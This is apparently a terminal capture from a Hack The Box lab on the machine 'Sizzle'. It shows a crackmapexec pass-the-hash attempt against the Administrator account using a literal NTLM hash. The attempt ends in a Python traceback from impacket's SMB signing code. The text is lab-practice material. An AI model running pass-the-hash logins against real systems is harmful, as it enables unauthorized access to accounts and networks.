 root@kali:/home/htb/fun/sizzle# crackmapexec 10.10.10.103 -u Administrator -H f6b7160bfc91823792e0ac3a162c9267
CME 10.10.10.103:445 SIZZLE [*] Windows 10.0 Build 14393 (name:SIZZLE) (domain:HTB)
Traceback (most recent call last):
File "src/gevent/greenlet.py", line 716, in gevent._greenlet.Greenlet.run
File "/usr/lib/python2.7/dist-packages/cme/connection.py", line 146, in __init__
self.login()
File "/usr/lib/python2.7/dist-packages/cme/connection.py", line 398, in login
if self.hash_login(self.domain, user, ntlm_hash): return
File "/usr/lib/python2.7/dist-packages/cme/connection.py", line 308, in hash_login
self.check_if_admin()
File "/usr/lib/python2.7/dist-packages/cme/connection.py", line 224, in check_if_admin
dce.connect()
File "/usr/local/lib/python2.7/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 801, in connect
return self._transport.connect()
File "/usr/local/lib/python2.7/dist-packages/impacket/dcerpc/v5/transport.py", line 393, in connect
self.__tid = self.__smb_connection.connectTree('IPC$')
File "/usr/local/lib/python2.7/dist-packages/impacket/smbconnection.py", line 378, in connectTree
return self._SMBConnection.connect_tree(share)
File "/usr/local/lib/python2.7/dist-packages/impacket/smb3.py", line 863, in connectTree
packetID = self.sendSMB(packet)
File "/usr/local/lib/python2.7/dist-packages/impacket/smb3.py", line 354, in sendSMB
self.signSMB(packet)
File "/usr/local/lib/python2.7/dist-packages/impacket/smb3.py", line 320, in signSMB
signature = crypto.AES_CMAC(self._Session['SigningKey'], p, len(p))
File "/usr/local/lib/python2.7/dist-packages/impacket/crypto.py", line 143, in AES_CMAC
AES_128= AES.new(K)
TypeError: new() takes at least 2 arguments (1 given)
2019-06-09T10:04:26Z <Greenlet "Greenlet-0" at 0x7f4231db2680: Connection(Namespace(content=False, cred_id=[], depth=10, dis, <cm
e.database.CMEDatabase instance at 0x7f4231d476, '10.10.10.103', None, None)> failed with TypeError
[*] KTHXBYE!
root@kali:/home/htb/fun/sizzle#
❐ 0 ↑ 1h 34m 1 python3 2 bash 3 nc | 06:04 | 09 Jun root! kali
PINKIE